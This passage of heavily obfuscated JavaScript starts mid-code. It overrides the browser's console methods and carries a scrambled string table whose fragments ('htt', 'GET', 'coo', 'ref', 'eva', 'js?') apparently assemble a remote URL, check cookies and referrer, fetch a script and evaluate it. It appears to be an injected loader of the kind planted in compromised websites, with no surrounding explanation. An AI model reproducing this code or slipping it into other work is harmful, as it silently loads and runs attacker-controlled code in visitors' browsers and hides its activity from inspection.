Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};